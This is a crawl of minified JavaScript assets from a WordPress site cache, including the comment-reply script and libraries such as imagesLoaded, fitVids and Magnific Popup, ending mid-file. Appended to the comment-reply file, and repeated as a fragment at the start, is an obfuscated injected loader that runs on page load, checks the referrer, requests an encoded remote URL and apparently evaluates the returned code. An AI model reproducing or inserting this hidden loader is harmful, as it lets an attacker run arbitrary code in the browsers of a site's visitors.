D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-65150758.min.js
body_size: 4370
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-507d0d2e.min.js
body_size: 30365
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));



!function(o){"use strict";o.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var e=document.head||document.getElementsByTagName("head")[0],s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(s.childNodes[1])}return t&&o.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(n)).each(function(t){var e=o(this);if(!(0<e.parents(n).length||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("id")){var s="fitvid"+t;e.attr("id",s)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(d){var c,s,u,n,p,e,l="Close",h="BeforeClose",f="MarkupParse",m="Open",r="Change",i="mfp",g="."+i,v="mfp-ready",o="mfp-removing",a="mfp-prevent-close",t=function(){},w=!!window.jQuery,y=d(window),_=function(t,e){c.ev.on(i+t+g,e)},b=function(t,e,i,s){var n=document.createElement("div");return n.className="mfp-"+t,i&&(n.innerHTML=i),s?e&&e.appendChild(n):(n=d(n),e&&n.appendTo(e)),n},C=function(t,e){c.ev.triggerHandler(i+t,e),c.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),c.st.callbacks[t]&&c.st.callbacks[t].apply(c,d.isArray(e)?e:[e]))},x=function(t){return t===e&&c.currTemplate.closeBtn||(c.currTemplate.closeBtn=d(c.st.closeMarkup.replace("%title%",c.st.tClose)),e=t),c.currTemplate.closeBtn},k=function(){d.magnificPopup.instance||((c=new t).init(),d.magnificPopup.instance=c)};t.prototype={constructor:t,init:function(){var t=navigator.appVersion;c.isIE7=-1!==t.indexOf("MSIE 7."),c.isIE8=-1!==t.indexOf("MSIE 8."),c.isLowIE=c.isIE7||c.isIE8,c.isAndroid=/android/gi.test(t),c.isIOS=/iphone|ipad|ipod/gi.test(t),c.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),c.probablyMobile=c.isAndroid||c.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),u=d(document),c.popupsCache={}},open:function(t){var e;if(!1===t.isObj){c.items=t.items.toArray(),c.index=0;var i,s=t.items;for(e=0;e<s.length;e++)if((i=s[e]).parsed&&(i=i.el[0]),i===t.el[0]){c.index=e;break}}else c.items=d.isArray(t.items)?t.items:[t.items],c.index=t.index||0;if(!c.isOpen){c.types=[],p="",t.mainEl&&t.mainEl.length?c.ev=t.mainEl.eq(0):c.ev=u,t.key?(c.popupsCache[t.key]||(c.popupsCache[t.key]={}),c.currTemplate=c.popupsCache[t.key]):c.currTemplate={},c.st=d.extend(!0,{},d.magnificPopup.defaults,t),c.fixedContentPos="auto"===c.st.fixedContentPos?!c.probablyMobile:c.st.fixedContentPos,c.st.modal&&(c.st.closeOnContentClick=!1,c.st.closeOnBgClick=!1,c.st.showCloseBtn=!1,c.st.enableEscapeKey=!1),c.bgOverlay||(c.bgOverlay=b("bg").on("click"+g,function(){c.close()}),c.wrap=b("wrap").attr("tabindex",-1).on("click"+g,function(t){c._checkIfClose(t.target)&&c.close()}),c.container=b("container",c.wrap)),c.contentContainer=b("content"),c.st.preloader&&(c.preloader=b("preloader",c.container,c.st.tLoading));var n=d.magnificPopup.modules;for(e=0;e<n.length;e++){var o=n[e];o=o.charAt(0).toUpperCase()+o.slice(1),c["init"+o].call(c)}C("BeforeOpen"),c.st.showCloseBtn&&(c.st.closeBtnInside?(_(f,function(t,e,i,s){i.close_replaceWith=x(s.type)}),p+=" mfp-close-btn-in"):c.wrap.append(x())),c.st.alignTop&&(p+=" mfp-align-top"),c.fixedContentPos?c.wrap.css({overflow:c.st.overflowY,overflowX:"hidden",overflowY:c.st.overflowY}):c.wrap.css({top:y.scrollTop(),position:"absolute"}),(!1===c.st.fixedBgPos||"auto"===c.st.fixedBgPos&&!c.fixedContentPos)&&c.bgOverlay.css({height:u.height(),position:"absolute"}),c.st.enableEscapeKey&&u.on("keyup"+g,function(t){27===t.keyCode&&c.close()}),y.on("resize"+g,function(){c.updateSize()}),c.st.closeOnContentClick||(p+=" mfp-auto-cursor"),p&&c.wrap.addClass(p);var r=c.wH=y.height(),a={};if(c.fixedContentPos&&c._hasScrollBar(r)){var l=c._getScrollbarSize();l&&(a.marginRight=l)}c.fixedContentPos&&(c.isIE7?d("body, 